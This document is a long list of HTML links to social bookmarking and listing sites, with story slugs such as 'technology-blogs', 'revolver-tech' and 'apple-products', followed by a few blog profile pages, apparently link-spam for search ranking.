<a href="https://easiestbookmarks.com/story14308061/technology-blogs">https://easiestbookmarks.com/story14308061/technology-blogs</a>
<a href="https://bookmarksden.com/story14267123/revolver-tech">https://bookmarksden.com/story14267123/revolver-tech</a>
<a href="https://bookmarkpagerank.com/story14250659/business-world">https://bookmarkpagerank.com/story14250659/business-world</a>
<a href="https://bookmarkhard.com/story14254674/technology-blogs">https://bookmarkhard.com/story14254674/technology-blogs</a>
<a href="https://bookmark-vip.com/story14325749/revolver-tech">https://bookmark-vip.com/story14325749/revolver-tech</a>
<a href="https://bookmarkity.com/story14308237/apple-products">https://bookmarkity.com/story14308237/apple-products</a>
<a href="https://todaybookmarks.com/story14334823/business-world">https://todaybookmarks.com/story14334823/business-world</a>
<a href="https://followbookmarks.com/story14326231/revolver-tech">https://followbookmarks.com/story14326231/revolver-tech</a>
<a href="https://bookmarksusa.com/story14335016/business-world">https://bookmarksusa.com/story14335016/business-world</a>
<a href="https://bookmarkstown.com/story14322711/revolver-tech">https://bookmarkstown.com/story14322711/revolver-tech</a>
<a href="https://bookmarkquotes.com/story14338597/apple-products">https://bookmarkquotes.com/story14338597/apple-products</a>
<a href="https://bookmarkprobe.com/story14331909/apple-products">https://bookmarkprobe.com/story14331909/apple-products</a>
<a href="https://bookmark-media.com/story14342034/business-world">https://bookmark-media.com/story14342034/business-world</a>
<a href="https://wildbookmarks.com/story14347113/apple-products">https://wildbookmarks.com/story14347113/apple-products</a>
<a href="https://meshbookmarks.com/story14310903/revolver-tech">https://meshbookmarks.com/story14310903/revolver-tech</a>
<a href="https://gogogobookmarks.com/story14325948/apple-products">https://gogogobookmarks.com/story14325948/apple-products</a>
<a href="https://cruxbookmarks.com/story14324051/revolver-tech">https://cruxbookmarks.com/story14324051/revolver-tech</a>
<a href="https://bookmarkproduct.com/story14332231/revolver-tech">https://bookmarkproduct.com/story14332231/revolver-tech</a>
<a href="https://bookmarkfriend.com/story14311956/gaming-zone">https://bookmarkfriend.com/story14311956/gaming-zone</a>
<a href="https://bookmark-share.com/story14315913/revolver-tech">https://bookmark-share.com/story14315913/revolver-tech</a>
<a href="https://bookmark-master.com/story14253928/apple-products">https://bookmark-master.com/story14253928/apple-products</a>
<a href="https://bookmarkinglog.com/story14261012/apple-products">https://bookmarkinglog.com/story14261012/apple-products</a>
<a href="https://bookmarkangaroo.com/story14344282/technology-blogs">https://bookmarkangaroo.com/story14344282/technology-blogs</a>
<a href="https://allbookmarking.com/story14299821/apple-products">https://allbookmarking.com/story14299821/apple-products</a>
<a href="https://agendabookmarks.com/story14309635/business-world">https://agendabookmarks.com/story14309635/business-world</a>
<a href="https://advicebookmarks.com/story14328164/business-world">https://advicebookmarks.com/story14328164/business-world</a>
<a href="https://zbookmarkhub.com/story14337721/technology-blogs">https://zbookmarkhub.com/story14337721/technology-blogs</a>
<a href="https://iwanttobookmark.com/story14342635/apple-products">https://iwanttobookmark.com/story14342635/apple-products</a>
<a href="https://zanybookmarks.com/story14274325/technology-blogs">https://zanybookmarks.com/story14274325/technology-blogs</a>
<a href="https://thebookmarkid.com/story14326579/revolver-tech">https://thebookmarkid.com/story14326579/revolver-tech</a>
<a href="https://push2bookmark.com/story14310109/apple-products">https://push2bookmark.com/story14310109/apple-products</a>
<a href="https://nowbookmarks.com/story14318559/revolver-tech">https://nowbookmarks.com/story14318559/revolver-tech</a>
<a href="https://minibookmarking.com/story14321343/gaming-zone">https://minibookmarking.com/story14321343/gaming-zone</a>
<a href="https://livebookmarking.com/story14316024/business-world">https://livebookmarking.com/story14316024/business-world</a>
<a href="https://growthbookmarks.com/story14253129/technology-blogs">https://growthbookmarks.com/story14253129/technology-blogs</a>
<a href="https://dailybookmarkhit.com/story14314409/business-world">https://dailybookmarkhit.com/story14314409/business-world</a>
<a href="https://brightbookmarks.com/story14320094/gaming-zone">https://brightbookmarks.com/story14320094/gaming-zone</a>
<a href="https://bookmarkspecial.com/story14319109/revolver-tech">https://bookmarkspecial.com/story14319109/revolver-tech</a>
<a href="https://bookmarksparkle.com/story14245642/gaming-zone">https://bookmarksparkle.com/story14245642/gaming-zone</a>
<a href="https://bookmarkpath.com/story14311591/gaming-zone">https://bookmarkpath.com/story14311591/gaming-zone</a>
<a href="https://bookmarklayer.com/story14313977/technology-blogs">https://bookmarklayer.com/story14313977/technology-blogs</a>
<a href="https://bookmarkbells.com/story14322840/technology-blogs">https://bookmarkbells.com/story14322840/technology-blogs</a>
<a href="https://bookmarkingdelta.com/story14327147/technology-blogs">https://bookmarkingdelta.com/story14327147/technology-blogs</a>
<a href="https://bookmarkingace.com/story14245237/revolver-tech">https://bookmarkingace.com/story14245237/revolver-tech</a>
<a href="https://allyourbookmarks.com/story14314436/gaming-zone">https://allyourbookmarks.com/story14314436/gaming-zone</a>
<a href="https://yxzbookmarks.com/story14275008/gaming-zone">https://yxzbookmarks.com/story14275008/gaming-zone</a>
<a href="https://ezmarkbookmarks.com/story14323603/apple-products">https://ezmarkbookmarks.com/story14323603/apple-products</a>
<a href="https://bookmarkgenious.com/story14340464/revolver-tech">https://bookmarkgenious.com/story14340464/revolver-tech</a>
<a href="https://whitebookmarks.com/story14310183/business-world">https://whitebookmarks.com/story14310183/business-world</a>
<a href="https://totalbookmarking.com/story14325327/technology-blogs">https://totalbookmarking.com/story14325327/technology-blogs</a>
<a href="https://top100bookmark.com/story14338151/technology-blogs">https://top100bookmark.com/story14338151/technology-blogs</a>
<a href="https://thebookmarklist.com/story14252852/gaming-zone">https://thebookmarklist.com/story14252852/gaming-zone</a>
<a href="https://seobookmarkpro.com/story14326219/gaming-zone">https://seobookmarkpro.com/story14326219/gaming-zone</a>
<a href="https://ragingbookmarks.com/story14331293/gaming-zone">https://ragingbookmarks.com/story14331293/gaming-zone</a>
<a href="https://peakbookmarks.com/story14304264/business-world">https://peakbookmarks.com/story14304264/business-world</a>
<a href="https://one-bookmark.com/story14256596/revolver-tech">https://one-bookmark.com/story14256596/revolver-tech</a>
<a href="https://networkbookmarks.com/story14317914/revolver-tech">https://networkbookmarks.com/story14317914/revolver-tech</a>
<a href="https://maroonbookmarks.com/story14250691/gaming-zone">https://maroonbookmarks.com/story14250691/gaming-zone</a>
<a href="https://loanbookmark.com/story14322294/technology-blogs">https://loanbookmark.com/story14322294/technology-blogs</a>
<a href="https://letsbookmarkit.com/story14303440/technology-blogs">https://letsbookmarkit.com/story14303440/technology-blogs</a>
<a href="https://funbookmarking.com/story14306072/technology-blogs">https://funbookmarking.com/story14306072/technology-blogs</a>
<a href="https://free-bookmarking.com/story14316114/gaming-zone">https://free-bookmarking.com/story14316114/gaming-zone</a>
<a href="https://doctorbookmark.com/story14257462/apple-products">https://doctorbookmark.com/story14257462/apple-products</a>
<a href="https://bookmarkleader.com/story14337743/revolver-tech">https://bookmarkleader.com/story14337743/revolver-tech</a>
<a href="https://bookmarkforce.com/story14327192/business-world">https://bookmarkforce.com/story14327192/business-world</a>
<a href="https://bookmarkick.com/story14320221/revolver-tech">https://bookmarkick.com/story14320221/revolver-tech</a>
<a href="https://kbookmarking.com/story14300525/business-world">https://kbookmarking.com/story14300525/business-world</a>
<a href="https://ilovebookmarking.com/story14315125/revolver-tech">https://ilovebookmarking.com/story14315125/revolver-tech</a>
<a href="https://bookmarkwuzz.com/story14320413/revolver-tech">https://bookmarkwuzz.com/story14320413/revolver-tech</a>
<a href="https://bookmarksaifi.com/story14316499/technology-blogs">https://bookmarksaifi.com/story14316499/technology-blogs</a>
<a href="https://bookmarklethq.com/story14311873/technology-blogs">https://bookmarklethq.com/story14311873/technology-blogs</a>
<a href="https://atozbookmarkc.com/story14319545/business-world">https://atozbookmarkc.com/story14319545/business-world</a>
<a href="https://thebookmarkage.com/story14322641/apple-products">https://thebookmarkage.com/story14322641/apple-products</a>
<a href="https://tetrabookmarks.com/story14306206/apple-products">https://tetrabookmarks.com/story14306206/apple-products</a>
<a href="https://siambookmark.com/story14328702/revolver-tech">https://siambookmark.com/story14328702/revolver-tech</a>
<a href="https://redhotbookmarks.com/story14311087/gaming-zone">https://redhotbookmarks.com/story14311087/gaming-zone</a>
<a href="https://pukkabookmarks.com/story14333511/technology-blogs">https://pukkabookmarks.com/story14333511/technology-blogs</a>
<a href="https://orangebookmarks.com/story14288661/revolver-tech">https://orangebookmarks.com/story14288661/revolver-tech</a>
<a href="https://olivebookmarks.com/story14315554/business-world">https://olivebookmarks.com/story14315554/business-world</a>
<a href="https://naturalbookmarks.com/story14334254/technology-blogs">https://naturalbookmarks.com/story14334254/technology-blogs</a>
<a href="https://myfirstbookmark.com/story14318369/revolver-tech">https://myfirstbookmark.com/story14318369/revolver-tech</a>
<a href="https://macrobookmarks.com/story14337951/technology-blogs">https://macrobookmarks.com/story14337951/technology-blogs</a>
<a href="https://linkingbookmark.com/story14218869/business-world">https://linkingbookmark.com/story14218869/business-world</a>
<a href="https://leftbookmarks.com/story14326850/revolver-tech">https://leftbookmarks.com/story14326850/revolver-tech</a>
<a href="https://kingbookmark.com/story14295700/revolver-tech">https://kingbookmark.com/story14295700/revolver-tech</a>
<a href="https://hypebookmarking.com/story14193787/business-world">https://hypebookmarking.com/story14193787/business-world</a>
<a href="https://greatbookmarking.com/story14316944/apple-products">https://greatbookmarking.com/story14316944/apple-products</a>
<a href="https://geniusbookmarks.com/story14296031/technology-blogs">https://geniusbookmarks.com/story14296031/technology-blogs</a>
<a href="https://freshbookmarking.com/story14288641/technology-blogs">https://freshbookmarking.com/story14288641/technology-blogs</a>
<a href="https://expressbookmark.com/story14318354/apple-products">https://expressbookmark.com/story14318354/apple-products</a>
<a href="https://exactlybookmarks.com/story14230049/gaming-zone">https://exactlybookmarks.com/story14230049/gaming-zone</a>
<a href="https://echobookmarks.com/story14302265/revolver-tech">https://echobookmarks.com/story14302265/revolver-tech</a>
<a href="https://cyberbookmarking.com/story14311392/technology-blogs">https://cyberbookmarking.com/story14311392/technology-blogs</a>
<a href="https://bookmarkssocial.com/story14310366/apple-products">https://bookmarkssocial.com/story14310366/apple-products</a>
<a href="https://bookmarksbay.com/story14317361/technology-blogs">https://bookmarksbay.com/story14317361/technology-blogs</a>
<a href="https://bookmarkzap.com/story14238958/business-world">https://bookmarkzap.com/story14238958/business-world</a>
<a href="https://bookmarkmargin.com/story14311422/business-world">https://bookmarkmargin.com/story14311422/business-world</a>
<a href="https://bookmarkbooth.com/story14321301/revolver-tech">https://bookmarkbooth.com/story14321301/revolver-tech</a>
<a href="https://bookmarkinginfo.com/story14308063/revolver-tech">https://bookmarkinginfo.com/story14308063/revolver-tech</a>
<a href="https://bookmarkingdepot.com/story14303101/revolver-tech">https://bookmarkingdepot.com/story14303101/revolver-tech</a>
<a href="https://bookmarkingalpha.com/story14296212/apple-products">https://bookmarkingalpha.com/story14296212/apple-products</a>
<a href="https://bookmarkilo.com/story14227496/revolver-tech">https://bookmarkilo.com/story14227496/revolver-tech</a>
<a href="https://artybookmarks.com/story14288723/business-world">https://artybookmarks.com/story14288723/business-world</a>
<a href="https://apollobookmarks.com/story14311695/apple-products">https://apollobookmarks.com/story14311695/apple-products</a>
<a href="https://socialbookmarkgs.com/story14289583/apple-products">https://socialbookmarkgs.com/story14289583/apple-products</a>
<a href="https://mnobookmarks.com/story14223724/gaming-zone">https://mnobookmarks.com/story14223724/gaming-zone</a>
<a href="https://geilebookmarks.com/story14276746/revolver-tech">https://geilebookmarks.com/story14276746/revolver-tech</a>
<a href="https://bookmarkmoz.com/story14307632/technology-blogs">https://bookmarkmoz.com/story14307632/technology-blogs</a>
<a href="https://baidubookmark.com/story14289372/technology-blogs">https://baidubookmark.com/story14289372/technology-blogs</a>
<a href="https://yesbookmarks.com/story14317905/business-world">https://yesbookmarks.com/story14317905/business-world</a>
<a href="https://tripsbookmarks.com/story14312953/technology-blogs">https://tripsbookmarks.com/story14312953/technology-blogs</a>
<a href="https://ticketsbookmarks.com/story14254089/business-world">https://ticketsbookmarks.com/story14254089/business-world</a>
<a href="https://tealbookmarks.com/story14320742/business-world">https://tealbookmarks.com/story14320742/business-world</a>
<a href="https://setbookmarks.com/story14323942/gaming-zone">https://setbookmarks.com/story14323942/gaming-zone</a>
<a href="https://optimusbookmarks.com/story14304469/business-world">https://optimusbookmarks.com/story14304469/business-world</a>
<a href="https://maximusbookmarks.com/story14342978/technology-blogs">https://maximusbookmarks.com/story14342978/technology-blogs</a>
<a href="https://keybookmarks.com/story14294686/gaming-zone">https://keybookmarks.com/story14294686/gaming-zone</a>
<a href="https://hyperbookmarks.com/story14297751/revolver-tech">https://hyperbookmarks.com/story14297751/revolver-tech</a>
<a href="https://hotbookmarkings.com/story14309022/gaming-zone">https://hotbookmarkings.com/story14309022/gaming-zone</a>
<a href="https://extrabookmarking.com/story14286600/technology-blogs">https://extrabookmarking.com/story14286600/technology-blogs</a>
<a href="https://enrollbookmarks.com/story14312142/gaming-zone">https://enrollbookmarks.com/story14312142/gaming-zone</a>
<a href="https://digibookmarks.com/story14311111/business-world">https://digibookmarks.com/story14311111/business-world</a>
<a href="https://bookmarkuse.com/story14213065/technology-blogs">https://bookmarkuse.com/story14213065/technology-blogs</a>
<a href="https://bookmarktune.com/story14296645/business-world">https://bookmarktune.com/story14296645/business-world</a>
<a href="https://bookmarkpressure.com/story14238028/business-world">https://bookmarkpressure.com/story14238028/business-world</a>
<a href="https://bookmarkjourney.com/story14309087/gaming-zone">https://bookmarkjourney.com/story14309087/gaming-zone</a>
<a href="https://bookmarkindexing.com/story14232159/apple-products">https://bookmarkindexing.com/story14232159/apple-products</a>
<a href="https://bookmarkforest.com/story14244888/gaming-zone">https://bookmarkforest.com/story14244888/gaming-zone</a>
<a href="https://bookmarkeasier.com/story14223449/business-world">https://bookmarkeasier.com/story14223449/business-world</a>
<a href="https://bookmarkchamp.com/story14308981/apple-products">https://bookmarkchamp.com/story14308981/apple-products</a>
<a href="https://bookmarkingquest.com/story14307923/apple-products">https://bookmarkingquest.com/story14307923/apple-products</a>
<a href="https://bookmarkingbay.com/story14239286/revolver-tech">https://bookmarkingbay.com/story14239286/revolver-tech</a>
<a href="https://active-bookmarks.com/story14220155/business-world">https://active-bookmarks.com/story14220155/business-world</a>
<a href="https://dmozbookmark.com/story14228505/revolver-tech">https://dmozbookmark.com/story14228505/revolver-tech</a>
<a href="https://bookmarklinx.com/story14256860/business-world">https://bookmarklinx.com/story14256860/business-world</a>
<a href="https://bookmarkerz.com/story14297141/revolver-tech">https://bookmarkerz.com/story14297141/revolver-tech</a>
<a href="https://bookmarkahref.com/story14303717/technology-blogs">https://bookmarkahref.com/story14303717/technology-blogs</a>
<a href="https://top10bookmark.com/story14271842/gaming-zone">https://top10bookmark.com/story14271842/gaming-zone</a>
<a href="https://tinybookmarks.com/story14327354/apple-products">https://tinybookmarks.com/story14327354/apple-products</a>
<a href="https://thebookmarknight.com/story14243973/revolver-tech">https://thebookmarknight.com/story14243973/revolver-tech</a>
<a href="https://scrapbookmarket.com/story14314882/gaming-zone">https://scrapbookmarket.com/story14314882/gaming-zone</a>
<a href="https://royalbookmarking.com/story14324165/revolver-tech">https://royalbookmarking.com/story14324165/revolver-tech</a>
<a href="https://natural-bookmark.com/story14305749/business-world">https://natural-bookmark.com/story14305749/business-world</a>
<a href="https://nanobookmarking.com/story14301781/gaming-zone">https://nanobookmarking.com/story14301781/gaming-zone</a>
<a href="https://monobookmarks.com/story14229030/technology-blogs">https://monobookmarks.com/story14229030/technology-blogs</a>
<a href="https://modernbookmarks.com/story14192226/technology-blogs">https://modernbookmarks.com/story14192226/technology-blogs</a>
<a href="https://listingbookmarks.com/story14289968/apple-products">https://listingbookmarks.com/story14289968/apple-products</a>
<a href="https://eternalbookmarks.com/story14238502/revolver-tech">https://eternalbookmarks.com/story14238502/revolver-tech</a>
<a href="https://crossbookmark.com/story14228775/revolver-tech">https://crossbookmark.com/story14228775/revolver-tech</a>
<a href="https://cheapbookmarking.com/story14237390/gaming-zone">https://cheapbookmarking.com/story14237390/gaming-zone</a>
<a href="https://captainbookmark.com/story14301972/apple-products">https://captainbookmark.com/story14301972/apple-products</a>
<a href="https://bookmarkworm.com/story14239106/business-world">https://bookmarkworm.com/story14239106/business-world</a>
<a href="https://bookmarkunit.com/story14221567/apple-products">https://bookmarkunit.com/story14221567/apple-products</a>
<a href="https://bookmarktiger.com/story14231663/apple-products">https://bookmarktiger.com/story14231663/apple-products</a>
<a href="https://bookmarksea.com/story14306190/business-world">https://bookmarksea.com/story14306190/business-world</a>
<a href="https://bookmarkplaces.com/story14294461/business-world">https://bookmarkplaces.com/story14294461/business-world</a>
<a href="https://bookmarkoffire.com/story14230951/revolver-tech">https://bookmarkoffire.com/story14230951/revolver-tech</a>
<a href="https://bookmarkgenius.com/story14227205/apple-products">https://bookmarkgenius.com/story14227205/apple-products</a>
<a href="https://bookmarkfly.com/story14304590/apple-products">https://bookmarkfly.com/story14304590/apple-products</a>
<a href="https://bookmarkfame.com/story14233782/business-world">https://bookmarkfame.com/story14233782/business-world</a>
<a href="https://bookmarkcolumn.com/story14225500/revolver-tech">https://bookmarkcolumn.com/story14225500/revolver-tech</a>
<a href="https://bookmarkcitizen.com/story14318960/business-world">https://bookmarkcitizen.com/story14318960/business-world</a>
<a href="https://bookmarkboom.com/story14283287/business-world">https://bookmarkboom.com/story14283287/business-world</a>
<a href="https://bookmarkassist.com/story14287173/revolver-tech">https://bookmarkassist.com/story14287173/revolver-tech</a>
<a href="https://bookmarkingfeed.com/story14289741/gaming-zone">https://bookmarkingfeed.com/story14289741/gaming-zone</a>
<a href="https://alphabookmarking.com/story14229490/apple-products">https://alphabookmarking.com/story14229490/apple-products</a>
<a href="https://1001bookmarks.com/story14208410/business-world">https://1001bookmarks.com/story14208410/business-world</a>
<a href="https://ilovebookmark.com/story14195608/gaming-zone">https://ilovebookmark.com/story14195608/gaming-zone</a>
<a href="https://ez-bookmarking.com/story14294452/technology-blogs">https://ez-bookmarking.com/story14294452/technology-blogs</a>
<a href="https://atozbookmark.com/story14203528/business-world">https://atozbookmark.com/story14203528/business-world</a>
<a href="https://userbookmark.com/story14246348/gaming-zone">https://userbookmark.com/story14246348/gaming-zone</a>
<a href="https://total-bookmark.com/story14229812/technology-blogs">https://total-bookmark.com/story14229812/technology-blogs</a>
<a href="https://thegreatbookmark.com/story14302290/business-world">https://thegreatbookmark.com/story14302290/business-world</a>
<a href="https://thebookmarkplaza.com/story14207297/gaming-zone">https://thebookmarkplaza.com/story14207297/gaming-zone</a>
<a href="https://thebookmarkking.com/story14241274/technology-blogs">https://thebookmarkking.com/story14241274/technology-blogs</a>
<a href="https://thebookmarkfree.com/story14309463/gaming-zone">https://thebookmarkfree.com/story14309463/gaming-zone</a>
<a href="https://single-bookmark.com/story14317848/gaming-zone">https://single-bookmark.com/story14317848/gaming-zone</a>
<a href="https://privatebookmark.com/story14293291/technology-blogs">https://privatebookmark.com/story14293291/technology-blogs</a>
<a href="https://onlybookmarkings.com/story14282560/business-world">https://onlybookmarkings.com/story14282560/business-world</a>
<a href="https://mysterybookmarks.com/story14310715/gaming-zone">https://mysterybookmarks.com/story14310715/gaming-zone</a>
<a href="https://mirrorbookmarks.com/story14291622/gaming-zone">https://mirrorbookmarks.com/story14291622/gaming-zone</a>
<a href="https://minibookmarks.com/story14306453/technology-blogs">https://minibookmarks.com/story14306453/technology-blogs</a>
<a href="https://indexedbookmarks.com/story14269082/revolver-tech">https://indexedbookmarks.com/story14269082/revolver-tech</a>
<a href="https://friendlybookmark.com/story14302790/business-world">https://friendlybookmark.com/story14302790/business-world</a>
<a href="https://freebookmarkpost.com/story14231927/technology-blogs">https://freebookmarkpost.com/story14231927/technology-blogs</a>
<a href="https://explorebookmarks.com/story14289782/revolver-tech">https://explorebookmarks.com/story14289782/revolver-tech</a>
<a href="https://bookmarksystem.com/story14279399/revolver-tech">https://bookmarksystem.com/story14279399/revolver-tech</a>
<a href="https://bookmarkusers.com/story14222196/gaming-zone">https://bookmarkusers.com/story14222196/gaming-zone</a>
<a href="https://bookmarkspiral.com/story14291953/gaming-zone">https://bookmarkspiral.com/story14291953/gaming-zone</a>
<a href="https://bookmarkdistrict.com/story14224579/apple-products">https://bookmarkdistrict.com/story14224579/apple-products</a>
<a href="https://bookmark-search.com/story14288633/business-world">https://bookmark-search.com/story14288633/business-world</a>
<a href="https://bookmark-nation.com/story14214191/apple-products">https://bookmark-nation.com/story14214191/apple-products</a>
<a href="https://7bookmarks.com/story14230492/revolver-tech">https://7bookmarks.com/story14230492/revolver-tech</a>
<a href="https://xyzbookmarks.com/story14291666/gaming-zone">https://xyzbookmarks.com/story14291666/gaming-zone</a>
<a href="https://tbookmark.com/story14222165/apple-products">https://tbookmark.com/story14222165/apple-products</a>
<a href="https://bookmarklinkz.com/story14276346/technology-blogs">https://bookmarklinkz.com/story14276346/technology-blogs</a>
<a href="https://bookmark-rss.com/story14289234/business-world">https://bookmark-rss.com/story14289234/business-world</a>
<a href="https://bookmarkstumble.com/story15310669/business-world">https://bookmarkstumble.com/story15310669/business-world</a>
<a href="https://bookmarkstime.com/story14198465/apple-products">https://bookmarkstime.com/story14198465/apple-products</a>
<a href="https://gatherbookmarks.com/story14367515/technology-blogs">https://gatherbookmarks.com/story14367515/technology-blogs</a>
<a href="https://bookmarkrange.com/story15012309/technology-blogs">https://bookmarkrange.com/story15012309/technology-blogs</a>
<a href="https://bookmarkextent.com/story15286013/gaming-zone">https://bookmarkextent.com/story15286013/gaming-zone</a>
<a href="https://bookmarkspring.com/story8618372/gaming-zone">https://bookmarkspring.com/story8618372/gaming-zone</a>
<a href="https://bookmarkswing.com/story15252451/technology-blogs">https://bookmarkswing.com/story15252451/technology-blogs</a>
<a href="https://bookmarksknot.com/story15364289/revolver-tech">https://bookmarksknot.com/story15364289/revolver-tech</a>
<a href="https://bookmarkja.com/story15341434/gaming-zone">https://bookmarkja.com/story15341434/gaming-zone</a>
<a href="https://altbookmark.com/story15413885/apple-products">https://altbookmark.com/story15413885/apple-products</a>
<a href="https://letusbookmark.com/story15253477/apple-products">https://letusbookmark.com/story15253477/apple-products</a>
<a href="https://trackbookmark.com/story15147634/technology-blogs">https://trackbookmark.com/story15147634/technology-blogs</a>
<a href="https://hindibookmark.com/story15325334/technology-blogs">https://hindibookmark.com/story15325334/technology-blogs</a>
<a href="https://bookmarkshq.com/story15195661/gaming-zone">https://bookmarkshq.com/story15195661/gaming-zone</a>
<a href="https://nybookmark.com/story15319067/gaming-zone">https://nybookmark.com/story15319067/gaming-zone</a>
<a href="https://bookmarketmaven.com/story14254182/apple-products">https://bookmarketmaven.com/story14254182/apple-products</a>
<a href="https://iowa-bookmarks.com/story9748434/apple-products">https://iowa-bookmarks.com/story9748434/apple-products</a>
<a href="https://johsocial.com/story3800395/business-world">https://johsocial.com/story3800395/business-world</a>
<a href="https://bouchesocial.com/story15428079/apple-products">https://bouchesocial.com/story15428079/apple-products</a>
<a href="https://socialmarkz.com/story3943678/apple-products">https://socialmarkz.com/story3943678/apple-products</a>
<a href="https://socialmphl.com/story15424594/revolver-tech">https://socialmphl.com/story15424594/revolver-tech</a>
<a href="https://sparxsocial.com/story3806601/apple-products">https://sparxsocial.com/story3806601/apple-products</a>
<a href="https://socialclubfm.com/story3946191/technology-blogs">https://socialclubfm.com/story3946191/technology-blogs</a>
<a href="https://sound-social.com/story3735963/apple-products">https://sound-social.com/story3735963/apple-products</a>
<a href="https://sociallawy.com/story3788674/technology-blogs">https://sociallawy.com/story3788674/technology-blogs</a>
<a href="https://socialdosa.com/story3717346/revolver-tech">https://socialdosa.com/story3717346/revolver-tech</a>
<a href="https://thesocialroi.com/story3592378/gaming-zone">https://thesocialroi.com/story3592378/gaming-zone</a>
<a href="https://throbsocial.com/story15424995/apple-products">https://throbsocial.com/story15424995/apple-products</a>
<a href="https://bbsocialclub.com/story15418304/apple-products">https://bbsocialclub.com/story15418304/apple-products</a>
<a href="https://dftsocial.com/story14609481/business-world">https://dftsocial.com/story14609481/business-world</a>
<a href="https://socialevity.com/story15421396/revolver-tech">https://socialevity.com/story15421396/revolver-tech</a>
<a href="https://nimmansocial.com/story3576634/business-world">https://nimmansocial.com/story3576634/business-world</a>
<a href="https://socialrator.com/story3897022/business-world">https://socialrator.com/story3897022/business-world</a>
<a href="https://social-lyft.com/story3723555/gaming-zone">https://social-lyft.com/story3723555/gaming-zone</a>
<a href="https://socialskates.com/story14756795/apple-products">https://socialskates.com/story14756795/apple-products</a>
<a href="https://socials360.com/story3897837/apple-products">https://socials360.com/story3897837/apple-products</a>
<a href="https://socialwoot.com/story15307890/technology-blogs">https://socialwoot.com/story15307890/technology-blogs</a>
<a href="https://bookmarknap.com/story3778804/revolver-tech">https://bookmarknap.com/story3778804/revolver-tech</a>
<a href="https://bookmarkinglive.com/story14612535/technology-blogs">https://bookmarkinglive.com/story14612535/technology-blogs</a>
<a href="https://bookmarkmiracle.com/story15308365/gaming-zone">https://bookmarkmiracle.com/story15308365/gaming-zone</a>
<a href="https://telebookmarks.com/story3864563/technology-blogs">https://telebookmarks.com/story3864563/technology-blogs</a>
<a href="https://bookmarkcork.com/story14611568/business-world">https://bookmarkcork.com/story14611568/business-world</a>
<a href="https://bookmarkedblog.com/story14512353/gaming-zone">https://bookmarkedblog.com/story14512353/gaming-zone</a>
<a href="https://lingeriebookmark.com/story3672563/gaming-zone">https://lingeriebookmark.com/story3672563/gaming-zone</a>
<a href="https://bookmarkspy.com/story15302518/revolver-tech">https://bookmarkspy.com/story15302518/revolver-tech</a>
<a href="https://bookmarkvids.com/story14781342/gaming-zone">https://bookmarkvids.com/story14781342/gaming-zone</a>
<a href="https://bookmarkshut.com/story14556729/gaming-zone">https://bookmarkshut.com/story14556729/gaming-zone</a>
<a href="https://fellowfavorite.com/story14753867/technology-blogs">https://fellowfavorite.com/story14753867/technology-blogs</a>
<a href="https://rotatesites.com/story14725828/revolver-tech">https://rotatesites.com/story14725828/revolver-tech</a>
<a href="https://hubwebsites.com/story15301545/revolver-tech">https://hubwebsites.com/story15301545/revolver-tech</a>
<a href="https://binksites.com/story3632655/business-world">https://binksites.com/story3632655/business-world</a>
<a href="https://sitesrow.com/story3667627/technology-blogs">https://sitesrow.com/story3667627/technology-blogs</a>
<a href="https://mysitesname.com/story3688767/revolver-tech">https://mysitesname.com/story3688767/revolver-tech</a>
<a href="https://sites2000.com/story3566405/business-world">https://sites2000.com/story3566405/business-world</a>
<a href="https://thejillist.com/story3755845/technology-blogs">https://thejillist.com/story3755845/technology-blogs</a>
<a href="https://toplistar.com/story15425014/revolver-tech">https://toplistar.com/story15425014/revolver-tech</a>
<a href="https://kingslists.com/story14798261/revolver-tech">https://kingslists.com/story14798261/revolver-tech</a>
<a href="https://fatallisto.com/story3552685/apple-products">https://fatallisto.com/story3552685/apple-products</a>
<a href="https://worldlistpro.com/story15422444/gaming-zone">https://worldlistpro.com/story15422444/gaming-zone</a>
<a href="https://health-lists.com/story14531106/gaming-zone">https://health-lists.com/story14531106/gaming-zone</a>
<a href="https://webcastlist.com/story14682814/gaming-zone">https://webcastlist.com/story14682814/gaming-zone</a>
<a href="https://sirketlist.com/story15300344/technology-blogs">https://sirketlist.com/story15300344/technology-blogs</a>
<a href="https://listfav.com/story15302367/technology-blogs">https://listfav.com/story15302367/technology-blogs</a>
<a href="https://classifylist.com/story15418915/business-world">https://classifylist.com/story15418915/business-world</a>
<a href="https://icelisting.com/story14688711/apple-products">https://icelisting.com/story14688711/apple-products</a>
<a href="https://210list.com/story14533917/revolver-tech">https://210list.com/story14533917/revolver-tech</a>
<a href="https://hylistings.com/story14752151/technology-blogs">https://hylistings.com/story14752151/technology-blogs</a>
<a href="https://wiishlist.com/story14586121/revolver-tech">https://wiishlist.com/story14586121/revolver-tech</a>
<a href="https://travialist.com/story3744355/business-world">https://travialist.com/story3744355/business-world</a>
<a href="https://wearethelist.com/story15432698/gaming-zone">https://wearethelist.com/story15432698/gaming-zone</a>
<a href="https://listbell.com/story3689784/business-world">https://listbell.com/story3689784/business-world</a>
<a href="https://seolistlinks.com/story15284859/technology-blogs">https://seolistlinks.com/story15284859/technology-blogs</a>
<a href="https://getidealist.com/story15427180/revolver-tech">https://getidealist.com/story15427180/revolver-tech</a>
<a href="https://funny-lists.com/story14685780/gaming-zone">https://funny-lists.com/story14685780/gaming-zone</a>
<a href="https://45listing.com/story15446727/apple-products">https://45listing.com/story15446727/apple-products</a>
<a href="https://thefairlist.com/story3783349/business-world">https://thefairlist.com/story3783349/business-world</a>
<a href="https://jack6l15vhq1.activoblog.com/profile">https://jack6l15vhq1.activoblog.com/profile</a>
<a href="https://luke6r88pke2.blogoxo.com/profile">https://luke6r88pke2.blogoxo.com/profile</a>
<a href="https://kevin2i56jcw9.elbloglibre.com/profile">https://kevin2i56jcw9.elbloglibre.com/profile</a>
<a href="https://john5h82oyh8.blog-ezine.com/profile">https://john5h82oyh8.blog-ezine.com/profile</a>
<a href="https://zachary9w01vqj4.blogscribble.com/profile">https://zachary9w01vqj4.blogscribble.com/profile</a>
<a href="https://hudson3k66kga1.madmouseblog.com/profile">https://hudson3k66kga1.madmouseblog.com/profile</a>
<a href="https://nicholas3l14ueo0.ja-blog.com/profile">https://nicholas3l14ueo0.ja-blog.com/profile</a>
<a href="https://lucas6t99tnh3.blogtov.com/profile">https://lucas6t99tnh3.blogtov.com/profile</a>
<a href="https://jack7u00toi4.digitollblog.com/profile">https://jack7u00toi4.digitollblog.com/profile</a>
<a href="https://aaron2q14pwc5.blazingblog.com/profile">https://aaron2q14pwc5.blazingblog.com/profile</a>
<a href="https://carson2e33bum5.creacionblog.com/profile">https://carson2e33bum5.creacionblog.com/profile</a>
